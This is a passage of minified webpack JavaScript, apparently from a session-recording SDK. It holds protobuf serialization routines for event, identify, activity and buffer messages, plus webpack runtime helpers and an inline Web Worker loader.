expected");t.stackTrace[r]=b.lr.Event.StackFrame.fromObject(e.stackTrace[r])}}if(e.fileMap){if("object"!=typeof e.fileMap)throw TypeError(".lr.Event.fileMap: object expected");t.fileMap={};var n=Object.keys(e.fileMap);for(r=0;r<n.length;++r)t.fileMap[n[r]]=String(e.fileMap[n[r]])}switch(null!=e.sessionID&&(t.sessionID=e.sessionID>>>0),null!=e.timeOffset&&(t.timeOffset=Number(e.timeOffset)),e.platformType){case"UNKNOWN":case 0:t.platformType=0;break;case"WEB":case 1:t.platformType=1;break;case"ANDROID":case 2:t.platformType=2;break;case"IOS":case 3:t.platformType=3}if(null!=e.canSkipAssetCache&&(t.canSkipAssetCache=Boolean(e.canSkipAssetCache)),e.causalSeqIDs){if(!Array.isArray(e.causalSeqIDs))throw TypeError(".lr.Event.causalSeqIDs: array expected");for(t.causalSeqIDs=[],r=0;r<e.causalSeqIDs.length;++r)t.causalSeqIDs[r]=e.causalSeqIDs[r]>>>0}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.arrays||t.defaults)&&(n.stackTrace=[],n.causalSeqIDs=[]),(t.objects||t.defaults)&&(n.fileMap={}),t.defaults&&(n.time=0,n.type="",n.data=t.bytes===String?"":[],n.threadID=0,n.seqID=0,n.sessionID=0,n.timeOffset=0,n.platformType=t.enums===String?"UNKNOWN":0,n.canSkipAssetCache=!1),null!=e.time&&e.hasOwnProperty("time")&&(n.time=t.json&&!isFinite(e.time)?String(e.time):e.time),null!=e.type&&e.hasOwnProperty("type")&&(n.type=e.type),null!=e.data&&e.hasOwnProperty("data")&&(n.data=t.bytes===String?O.base64.encode(e.data,0,e.data.length):t.bytes===Array?Array.prototype.slice.call(e.data):e.data),null!=e.threadID&&e.hasOwnProperty("threadID")&&(n.threadID=e.threadID),null!=e.seqID&&e.hasOwnProperty("seqID")&&(n.seqID=e.seqID),e.stackTrace&&e.stackTrace.length){n.stackTrace=[];for(var o=0;o<e.stackTrace.length;++o)n.stackTrace[o]=b.lr.Event.StackFrame.toObject(e.stackTrace[o],t)}if(e.fileMap&&(r=Object.keys(e.fileMap)).length)for(n.fileMap={},o=0;o<r.length;++o)n.fileMap[r[o]]=e.fileMap[r[o]];if(null!=e.sessionID&&e.hasOwnProperty("sessionID")&&(n.sessionID=e.sessionID),null!=e.timeOffset&&e.hasOwnProperty("timeOffset")&&(n.timeOffset=t.json&&!isFinite(e.timeOffset)?String(e.timeOffset):e.timeOffset),null!=e.platformType&&e.hasOwnProperty("platformType")&&(n.platformType=t.enums===String?b.lr.Event.PlatformType[e.platformType]:e.platformType),null!=e.canSkipAssetCache&&e.hasOwnProperty("canSkipAssetCache")&&(n.canSkipAssetCache=e.canSkipAssetCache),e.causalSeqIDs&&e.causalSeqIDs.length)for(n.causalSeqIDs=[],o=0;o<e.causalSeqIDs.length;++o)n.causalSeqIDs[o]=e.causalSeqIDs[o];return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.PlatformType=function(){var e={},t=Object.create(e);return t[e[0]="UNKNOWN"]=0,t[e[1]="WEB"]=1,t[e[2]="ANDROID"]=2,t[e[3]="IOS"]=3,t}(),e.StackFrame=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.lineNumber=0,e.prototype.columnNumber=0,e.prototype.fileName="",e.prototype.functionName="",e.prototype.className="",e.prototype.rawStackFrame="",e.encode=function(e,t){return t||(t=g.create()),null!=e.lineNumber&&e.hasOwnProperty("lineNumber")&&t.uint32(8).uint32(e.lineNumber),null!=e.columnNumber&&e.hasOwnProperty("columnNumber")&&t.uint32(16).uint32(e.columnNumber),null!=e.fileName&&e.hasOwnProperty("fileName")&&t.uint32(26).string(e.fileName),null!=e.functionName&&e.hasOwnProperty("functionName")&&t.uint32(34).string(e.functionName),null!=e.className&&e.hasOwnProperty("className")&&t.uint32(42).string(e.className),null!=e.rawStackFrame&&e.hasOwnProperty("rawStackFrame")&&t.uint32(50).string(e.rawStackFrame),t},e.fromObject=function(e){if(e instanceof b.lr.Event.StackFrame)return e;var t=new b.lr.Event.StackFrame;return null!=e.lineNumber&&(t.lineNumber=e.lineNumber>>>0),null!=e.columnNumber&&(t.columnNumber=e.columnNumber>>>0),null!=e.fileName&&(t.fileName=String(e.fileName)),null!=e.functionName&&(t.functionName=String(e.functionName)),null!=e.className&&(t.className=String(e.className)),null!=e.rawStackFrame&&(t.rawStackFrame=String(e.rawStackFrame)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.lineNumber=0,r.columnNumber=0,r.fileName="",r.functionName="",r.className="",r.rawStackFrame=""),null!=e.lineNumber&&e.hasOwnProperty("lineNumber")&&(r.lineNumber=e.lineNumber),null!=e.columnNumber&&e.hasOwnProperty("columnNumber")&&(r.columnNumber=e.columnNumber),null!=e.fileName&&e.hasOwnProperty("fileName")&&(r.fileName=e.fileName),null!=e.functionName&&e.hasOwnProperty("functionName")&&(r.functionName=e.functionName),null!=e.className&&e.hasOwnProperty("className")&&(r.className=e.className),null!=e.rawStackFrame&&e.hasOwnProperty("rawStackFrame")&&(r.rawStackFrame=e.rawStackFrame),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),y.Activate=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.encode=function(e,t){return t||(t=g.create()),t},e.fromObject=function(e){return e instanceof b.lr.Activate?e:new b.lr.Activate},e.toObject=function(){return{}},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.CustomEvent=function(){function e(e){if(this.eventProperties={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.eventName="",e.prototype.eventProperties=O.emptyObject,e.encode=function(e,t){if(t||(t=g.create()),null!=e.eventName&&e.hasOwnProperty("eventName")&&t.uint32(10).string(e.eventName),null!=e.eventProperties&&e.hasOwnProperty("eventProperties"))for(var r=Object.keys(e.eventProperties),n=0;n<r.length;++n)t.uint32(18).fork().uint32(10).string(r[n]),b.lr.CustomEvent.EventPropertyVariant.encode(e.eventProperties[r[n]],t.uint32(18).fork()).ldelim().ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.CustomEvent)return e;var t=new b.lr.CustomEvent;if(null!=e.eventName&&(t.eventName=String(e.eventName)),e.eventProperties){if("object"!=typeof e.eventProperties)throw TypeError(".lr.CustomEvent.eventProperties: object expected");t.eventProperties={};for(var r=Object.keys(e.eventProperties),n=0;n<r.length;++n){if("object"!=typeof e.eventProperties[r[n]])throw TypeError(".lr.CustomEvent.eventProperties: object expected");t.eventProperties[r[n]]=b.lr.CustomEvent.EventPropertyVariant.fromObject(e.eventProperties[r[n]])}}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.eventProperties={}),t.defaults&&(n.eventName=""),null!=e.eventName&&e.hasOwnProperty("eventName")&&(n.eventName=e.eventName),e.eventProperties&&(r=Object.keys(e.eventProperties)).length){n.eventProperties={};for(var o=0;o<r.length;++o)n.eventProperties[r[o]]=b.lr.CustomEvent.EventPropertyVariant.toObject(e.eventProperties[r[o]],t)}return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.EventPropertyVariant=function(){function e(e){if(this.stringVal=[],this.doubleVal=[],this.boolVal=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.stringVal=O.emptyArray,e.prototype.doubleVal=O.emptyArray,e.prototype.boolVal=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.stringVal&&e.stringVal.length)for(var r=0;r<e.stringVal.length;++r)t.uint32(10).string(e.stringVal[r]);if(null!=e.doubleVal&&e.doubleVal.length){for(t.uint32(18).fork(),r=0;r<e.doubleVal.length;++r)t.double(e.doubleVal[r]);t.ldelim()}if(null!=e.boolVal&&e.boolVal.length){for(t.uint32(26).fork(),r=0;r<e.boolVal.length;++r)t.bool(e.boolVal[r]);t.ldelim()}return t},e.fromObject=function(e){if(e instanceof b.lr.CustomEvent.EventPropertyVariant)return e;var t=new b.lr.CustomEvent.EventPropertyVariant;if(e.stringVal){if(!Array.isArray(e.stringVal))throw TypeError(".lr.CustomEvent.EventPropertyVariant.stringVal: array expected");t.stringVal=[];for(var r=0;r<e.stringVal.length;++r)t.stringVal[r]=String(e.stringVal[r])}if(e.doubleVal){if(!Array.isArray(e.doubleVal))throw TypeError(".lr.CustomEvent.EventPropertyVariant.doubleVal: array expected");for(t.doubleVal=[],r=0;r<e.doubleVal.length;++r)t.doubleVal[r]=Number(e.doubleVal[r])}if(e.boolVal){if(!Array.isArray(e.boolVal))throw TypeError(".lr.CustomEvent.EventPropertyVariant.boolVal: array expected");for(t.boolVal=[],r=0;r<e.boolVal.length;++r)t.boolVal[r]=Boolean(e.boolVal[r])}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.stringVal=[],r.doubleVal=[],r.boolVal=[]),e.stringVal&&e.stringVal.length){r.stringVal=[];for(var n=0;n<e.stringVal.length;++n)r.stringVal[n]=e.stringVal[n]}if(e.doubleVal&&e.doubleVal.length)for(r.doubleVal=[],n=0;n<e.doubleVal.length;++n)r.doubleVal[n]=t.json&&!isFinite(e.doubleVal[n])?String(e.doubleVal[n]):e.doubleVal[n];if(e.boolVal&&e.boolVal.length)for(r.boolVal=[],n=0;n<e.boolVal.length;++n)r.boolVal[n]=e.boolVal[n];return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),y.Identify=function(){function e(e){if(this.traits={},e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.userID="",e.prototype.name="",e.prototype.email="",e.prototype.isAnonymous=!1,e.prototype.traits=O.emptyObject,e.prototype.isUpdate=!1,e.encode=function(e,t){if(t||(t=g.create()),null!=e.userID&&e.hasOwnProperty("userID")&&t.uint32(10).string(e.userID),null!=e.name&&e.hasOwnProperty("name")&&t.uint32(18).string(e.name),null!=e.email&&e.hasOwnProperty("email")&&t.uint32(26).string(e.email),null!=e.isAnonymous&&e.hasOwnProperty("isAnonymous")&&t.uint32(32).bool(e.isAnonymous),null!=e.traits&&e.hasOwnProperty("traits"))for(var r=Object.keys(e.traits),n=0;n<r.length;++n)t.uint32(42).fork().uint32(10).string(r[n]).uint32(18).string(e.traits[r[n]]).ldelim();return null!=e.isUpdate&&e.hasOwnProperty("isUpdate")&&t.uint32(48).bool(e.isUpdate),t},e.fromObject=function(e){if(e instanceof b.lr.Identify)return e;var t=new b.lr.Identify;if(null!=e.userID&&(t.userID=String(e.userID)),null!=e.name&&(t.name=String(e.name)),null!=e.email&&(t.email=String(e.email)),null!=e.isAnonymous&&(t.isAnonymous=Boolean(e.isAnonymous)),e.traits){if("object"!=typeof e.traits)throw TypeError(".lr.Identify.traits: object expected");t.traits={};for(var r=Object.keys(e.traits),n=0;n<r.length;++n)t.traits[r[n]]=String(e.traits[r[n]])}return null!=e.isUpdate&&(t.isUpdate=Boolean(e.isUpdate)),t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.objects||t.defaults)&&(n.traits={}),t.defaults&&(n.userID="",n.name="",n.email="",n.isAnonymous=!1,n.isUpdate=!1),null!=e.userID&&e.hasOwnProperty("userID")&&(n.userID=e.userID),null!=e.name&&e.hasOwnProperty("name")&&(n.name=e.name),null!=e.email&&e.hasOwnProperty("email")&&(n.email=e.email),null!=e.isAnonymous&&e.hasOwnProperty("isAnonymous")&&(n.isAnonymous=e.isAnonymous),e.traits&&(r=Object.keys(e.traits)).length){n.traits={};for(var o=0;o<r.length;++o)n.traits[r[o]]=e.traits[r[o]]}return null!=e.isUpdate&&e.hasOwnProperty("isUpdate")&&(n.isUpdate=e.isUpdate),n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.Activity=function(){function e(e){if(this.transactions=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.transactions=O.emptyArray,e.prototype.pageURL="",e.prototype.count=0,e.encode=function(e,t){if(t||(t=g.create()),null!=e.transactions&&e.transactions.length)for(var r=0;r<e.transactions.length;++r)b.lr.Activity.Transaction.encode(e.transactions[r],t.uint32(10).fork()).ldelim();return null!=e.pageURL&&e.hasOwnProperty("pageURL")&&t.uint32(18).string(e.pageURL),null!=e.count&&e.hasOwnProperty("count")&&t.uint32(24).uint32(e.count),t},e.fromObject=function(e){if(e instanceof b.lr.Activity)return e;var t=new b.lr.Activity;if(e.transactions){if(!Array.isArray(e.transactions))throw TypeError(".lr.Activity.transactions: array expected");t.transactions=[];for(var r=0;r<e.transactions.length;++r){if("object"!=typeof e.transactions[r])throw TypeError(".lr.Activity.transactions: object expected");t.transactions[r]=b.lr.Activity.Transaction.fromObject(e.transactions[r])}}return null!=e.pageURL&&(t.pageURL=String(e.pageURL)),null!=e.count&&(t.count=e.count>>>0),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.transactions=[]),t.defaults&&(r.pageURL="",r.count=0),e.transactions&&e.transactions.length){r.transactions=[];for(var n=0;n<e.transactions.length;++n)r.transactions[n]=b.lr.Activity.Transaction.toObject(e.transactions[n],t)}return null!=e.pageURL&&e.hasOwnProperty("pageURL")&&(r.pageURL=e.pageURL),null!=e.count&&e.hasOwnProperty("count")&&(r.count=e.count),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.Transaction=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.id="",e.prototype.uuid=0,e.prototype.activeTime=0,e.prototype.rawTime=0,e.prototype.didSucceed=!1,e.encode=function(e,t){return t||(t=g.create()),null!=e.id&&e.hasOwnProperty("id")&&t.uint32(10).string(e.id),null!=e.uuid&&e.hasOwnProperty("uuid")&&t.uint32(16).uint32(e.uuid),null!=e.activeTime&&e.hasOwnProperty("activeTime")&&t.uint32(29).float(e.activeTime),null!=e.rawTime&&e.hasOwnProperty("rawTime")&&t.uint32(37).float(e.rawTime),null!=e.didSucceed&&e.hasOwnProperty("didSucceed")&&t.uint32(40).bool(e.didSucceed),t},e.fromObject=function(e){if(e instanceof b.lr.Activity.Transaction)return e;var t=new b.lr.Activity.Transaction;return null!=e.id&&(t.id=String(e.id)),null!=e.uuid&&(t.uuid=e.uuid>>>0),null!=e.activeTime&&(t.activeTime=Number(e.activeTime)),null!=e.rawTime&&(t.rawTime=Number(e.rawTime)),null!=e.didSucceed&&(t.didSucceed=Boolean(e.didSucceed)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.id="",r.uuid=0,r.activeTime=0,r.rawTime=0,r.didSucceed=!1),null!=e.id&&e.hasOwnProperty("id")&&(r.id=e.id),null!=e.uuid&&e.hasOwnProperty("uuid")&&(r.uuid=e.uuid),null!=e.activeTime&&e.hasOwnProperty("activeTime")&&(r.activeTime=t.json&&!isFinite(e.activeTime)?String(e.activeTime):e.activeTime),null!=e.rawTime&&e.hasOwnProperty("rawTime")&&(r.rawTime=t.json&&!isFinite(e.rawTime)?String(e.rawTime):e.rawTime),null!=e.didSucceed&&e.hasOwnProperty("didSucceed")&&(r.didSucceed=e.didSucceed),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),y.ExcludedUser=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.alternateID="",e.encode=function(e,t){return t||(t=g.create()),null!=e.alternateID&&e.hasOwnProperty("alternateID")&&t.uint32(10).string(e.alternateID),t},e.fromObject=function(e){if(e instanceof b.lr.ExcludedUser)return e;var t=new b.lr.ExcludedUser;return null!=e.alternateID&&(t.alternateID=String(e.alternateID)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.alternateID=""),null!=e.alternateID&&e.hasOwnProperty("alternateID")&&(r.alternateID=e.alternateID),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.Buffer=function(){function e(e){if(this.hrefActivityCounts={},this.scrollableNodes=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.eventCount=0,e.prototype.hrefActivityCounts=O.emptyObject,e.prototype.userID="",e.prototype.scrollableNodes=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.eventCount&&e.hasOwnProperty("eventCount")&&t.uint32(8).uint32(e.eventCount),null!=e.hrefActivityCounts&&e.hasOwnProperty("hrefActivityCounts"))for(var r=Object.keys(e.hrefActivityCounts),n=0;n<r.length;++n)t.uint32(18).fork().uint32(10).string(r[n]).uint32(16).uint32(e.hrefActivityCounts[r[n]]).ldelim();if(null!=e.userID&&e.hasOwnProperty("userID")&&t.uint32(26).string(e.userID),null!=e.scrollableNodes&&e.scrollableNodes.length)for(n=0;n<e.scrollableNodes.length;++n)b.lr.Buffer.ScrollableNode.encode(e.scrollableNodes[n],t.uint32(42).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.Buffer)return e;var t=new b.lr.Buffer;if(null!=e.eventCount&&(t.eventCount=e.eventCount>>>0),e.hrefActivityCounts){if("object"!=typeof e.hrefActivityCounts)throw TypeError(".lr.Buffer.hrefActivityCounts: object expected");t.hrefActivityCounts={};for(var r=Object.keys(e.hrefActivityCounts),n=0;n<r.length;++n)t.hrefActivityCounts[r[n]]=e.hrefActivityCounts[r[n]]>>>0}if(null!=e.userID&&(t.userID=String(e.userID)),e.scrollableNodes){if(!Array.isArray(e.scrollableNodes))throw TypeError(".lr.Buffer.scrollableNodes: array expected");for(t.scrollableNodes=[],n=0;n<e.scrollableNodes.length;++n){if("object"!=typeof e.scrollableNodes[n])throw TypeError(".lr.Buffer.scrollableNodes: object expected");t.scrollableNodes[n]=b.lr.Buffer.ScrollableNode.fromObject(e.scrollableNodes[n])}}return t},e.toObject=function(e,t){t||(t={});var r,n={};if((t.arrays||t.defaults)&&(n.scrollableNodes=[]),(t.objects||t.defaults)&&(n.hrefActivityCounts={}),t.defaults&&(n.eventCount=0,n.userID=""),null!=e.eventCount&&e.hasOwnProperty("eventCount")&&(n.eventCount=e.eventCount),e.hrefActivityCounts&&(r=Object.keys(e.hrefActivityCounts)).length){n.hrefActivityCounts={};for(var o=0;o<r.length;++o)n.hrefActivityCounts[r[o]]=e.hrefActivityCounts[r[o]]}if(null!=e.userID&&e.hasOwnProperty("userID")&&(n.userID=e.userID),e.scrollableNodes&&e.scrollableNodes.length)for(n.scrollableNodes=[],o=0;o<e.scrollableNodes.length;++o)n.scrollableNodes[o]=b.lr.Buffer.ScrollableNode.toObject(e.scrollableNodes[o],t);return n},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.Selector=function(){function e(e){if(this.classList=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.nodeName="",e.prototype.id="",e.prototype.classList=O.emptyArray,e.prototype.nthChild=0,e.encode=function(e,t){if(t||(t=g.create()),null!=e.nodeName&&e.hasOwnProperty("nodeName")&&t.uint32(10).string(e.nodeName),null!=e.id&&e.hasOwnProperty("id")&&t.uint32(18).string(e.id),null!=e.classList&&e.classList.length)for(var r=0;r<e.classList.length;++r)t.uint32(26).string(e.classList[r]);return null!=e.nthChild&&e.hasOwnProperty("nthChild")&&t.uint32(32).int32(e.nthChild),t},e.fromObject=function(e){if(e instanceof b.lr.Buffer.Selector)return e;var t=new b.lr.Buffer.Selector;if(null!=e.nodeName&&(t.nodeName=String(e.nodeName)),null!=e.id&&(t.id=String(e.id)),e.classList){if(!Array.isArray(e.classList))throw TypeError(".lr.Buffer.Selector.classList: array expected");t.classList=[];for(var r=0;r<e.classList.length;++r)t.classList[r]=String(e.classList[r])}return null!=e.nthChild&&(t.nthChild=0|e.nthChild),t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.classList=[]),t.defaults&&(r.nodeName="",r.id="",r.nthChild=0),null!=e.nodeName&&e.hasOwnProperty("nodeName")&&(r.nodeName=e.nodeName),null!=e.id&&e.hasOwnProperty("id")&&(r.id=e.id),e.classList&&e.classList.length){r.classList=[];for(var n=0;n<e.classList.length;++n)r.classList[n]=e.classList[n]}return null!=e.nthChild&&e.hasOwnProperty("nthChild")&&(r.nthChild=e.nthChild),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e.ScrollableNode=function(){function e(e){if(this.nodePath=[],e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.href="",e.prototype.maxScroll=0,e.prototype.nodePath=O.emptyArray,e.encode=function(e,t){if(t||(t=g.create()),null!=e.href&&e.hasOwnProperty("href")&&t.uint32(10).string(e.href),null!=e.maxScroll&&e.hasOwnProperty("maxScroll")&&t.uint32(21).float(e.maxScroll),null!=e.nodePath&&e.nodePath.length)for(var r=0;r<e.nodePath.length;++r)b.lr.Buffer.Selector.encode(e.nodePath[r],t.uint32(26).fork()).ldelim();return t},e.fromObject=function(e){if(e instanceof b.lr.Buffer.ScrollableNode)return e;var t=new b.lr.Buffer.ScrollableNode;if(null!=e.href&&(t.href=String(e.href)),null!=e.maxScroll&&(t.maxScroll=Number(e.maxScroll)),e.nodePath){if(!Array.isArray(e.nodePath))throw TypeError(".lr.Buffer.ScrollableNode.nodePath: array expected");t.nodePath=[];for(var r=0;r<e.nodePath.length;++r){if("object"!=typeof e.nodePath[r])throw TypeError(".lr.Buffer.ScrollableNode.nodePath: object expected");t.nodePath[r]=b.lr.Buffer.Selector.fromObject(e.nodePath[r])}}return t},e.toObject=function(e,t){t||(t={});var r={};if((t.arrays||t.defaults)&&(r.nodePath=[]),t.defaults&&(r.href="",r.maxScroll=0),null!=e.href&&e.hasOwnProperty("href")&&(r.href=e.href),null!=e.maxScroll&&e.hasOwnProperty("maxScroll")&&(r.maxScroll=t.json&&!isFinite(e.maxScroll)?String(e.maxScroll):e.maxScroll),e.nodePath&&e.nodePath.length){r.nodePath=[];for(var n=0;n<e.nodePath.length;++n)r.nodePath[n]=b.lr.Buffer.Selector.toObject(e.nodePath[n],t)}return r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),e}(),y.DebugLog=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.message="",e.encode=function(e,t){return t||(t=g.create()),null!=e.message&&e.hasOwnProperty("message")&&t.uint32(10).string(e.message),t},e.fromObject=function(e){if(e instanceof b.lr.DebugLog)return e;var t=new b.lr.DebugLog;return null!=e.message&&(t.message=String(e.message)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.message=""),null!=e.message&&e.hasOwnProperty("message")&&(r.message=e.message),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.PreviousSession=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.recordingID="",e.prototype.sessionID=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.recordingID&&e.hasOwnProperty("recordingID")&&t.uint32(10).string(e.recordingID),null!=e.sessionID&&e.hasOwnProperty("sessionID")&&t.uint32(16).uint32(e.sessionID),t},e.fromObject=function(e){if(e instanceof b.lr.PreviousSession)return e;var t=new b.lr.PreviousSession;return null!=e.recordingID&&(t.recordingID=String(e.recordingID)),null!=e.sessionID&&(t.sessionID=e.sessionID>>>0),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.recordingID="",r.sessionID=0),null!=e.recordingID&&e.hasOwnProperty("recordingID")&&(r.recordingID=e.recordingID),null!=e.sessionID&&e.hasOwnProperty("sessionID")&&(r.sessionID=e.sessionID),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.ConditionalRecordingConfirmation=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.recordingConditionID="",e.encode=function(e,t){return t||(t=g.create()),null!=e.recordingConditionID&&e.hasOwnProperty("recordingConditionID")&&t.uint32(10).string(e.recordingConditionID),t},e.fromObject=function(e){if(e instanceof b.lr.ConditionalRecordingConfirmation)return e;var t=new b.lr.ConditionalRecordingConfirmation;return null!=e.recordingConditionID&&(t.recordingConditionID=String(e.recordingConditionID)),t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.recordingConditionID=""),null!=e.recordingConditionID&&e.hasOwnProperty("recordingConditionID")&&(r.recordingConditionID=e.recordingConditionID),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e}(),y.AppFramework=function(){function e(e){if(e)for(var t=Object.keys(e),r=0;r<t.length;++r)null!=e[t[r]]&&(this[t[r]]=e[t[r]])}return e.prototype.type=0,e.encode=function(e,t){return t||(t=g.create()),null!=e.type&&e.hasOwnProperty("type")&&t.uint32(8).int32(e.type),t},e.fromObject=function(e){if(e instanceof b.lr.AppFramework)return e;var t=new b.lr.AppFramework;switch(e.type){case"NATIVE_MOBILE":case 0:t.type=0;break;case"REACT_NATIVE":case 1:t.type=1;break;case"JETPACK_COMPOSE":case 2:t.type=2;break;case"SWIFT_UI":case 3:t.type=3;break;case"SHOPIFY":case 4:t.type=4;break;case"FLUTTER":case 5:t.type=5;break;case"REACT_NATIVE_NEW_ARCH":case 6:t.type=6}return t},e.toObject=function(e,t){t||(t={});var r={};return t.defaults&&(r.type=t.enums===String?"NATIVE_MOBILE":0),null!=e.type&&e.hasOwnProperty("type")&&(r.type=t.enums===String?b.lr.AppFramework.FrameworkType[e.type]:e.type),r},e.prototype.toJSON=function(){return this.constructor.toObject(this,m.util.toJSONOptions)},e.FrameworkType=function(){var e={},t=Object.create(e);return t[e[0]="NATIVE_MOBILE"]=0,t[e[1]="REACT_NATIVE"]=1,t[e[2]="JETPACK_COMPOSE"]=2,t[e[3]="SWIFT_UI"]=3,t[e[4]="SHOPIFY"]=4,t[e[5]="FLUTTER"]=5,t[e[6]="REACT_NATIVE_NEW_ARCH"]=6,t}(),e}(),y),e.exports=b},2510:function(e,t,r){var n=r(6982);e.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports},8772:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},3299:function(e,t,r){var n=r(7635).default;e.exports=function(e,t){if("object"!==n(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,t||"default");if("object"!==n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6982:function(e,t,r){var n=r(7635).default,o=r(3299);e.exports=function(e){var t=o(e,"string");return"symbol"===n(t)?t:String(t)},e.exports.__esModule=!0,e.exports.default=e.exports},7635:function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}},__webpack_module_cache__={};function __webpack_require__(e){var t=__webpack_module_cache__[e];if(void 0!==t)return t.exports;var r=__webpack_module_cache__[e]={id:e,loaded:!1,exports:{}};return __webpack_modules__[e].call(r.exports,r,r.exports,__webpack_require__),r.loaded=!0,r.exports}__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},__webpack_require__.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e};var __webpack_exports__={};!function(){"use strict";var e=__webpack_require__(8772),t=__webpack_require__(6266),r=e(__webpack_require__(6728));new t.MessageReceiver({worker:self,onReceiveFullMessage:r.default})}()})();',r.p+"a842abc1f20b9d1d4a6e.worker.js")}},6887:function(e){"use strict";var t=window.URL||window.webkitURL;e.exports=function(e,r){try{try{var n;try{(n=new(window.BlobBuilder||window.WebKitBlobBuilder||window.MozBlobBuilder||window.MSBlobBuilder)).append(e),n=n.getBlob()}catch(t){n=new Blob([e])}return new Worker(t.createObjectURL(n))}catch(t){return new Worker("data:application/javascript,"+encodeURIComponent(e))}}catch(e){if(!r)throw Error("Inline worker is not supported");return new Worker(r)}}},2510:function(e,t,r){var n=r(6982);e.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports},8772:function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},2342:function(e,t,r){var n=r(6);e.exports=function(e,t){if(null==e)return{};var 